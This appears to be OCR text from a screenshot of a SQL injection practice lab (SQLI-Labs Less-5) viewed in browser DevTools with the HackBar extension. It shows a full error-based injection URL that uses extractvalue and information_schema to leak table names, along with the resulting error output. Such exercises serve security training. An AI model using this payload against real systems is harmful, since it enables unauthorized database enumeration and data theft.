 不安全 | 45.32.113.109:61752/Less-5/?id=%27%20and(select%20extractvalue(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:61752/Less-5/?id=' and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))) --+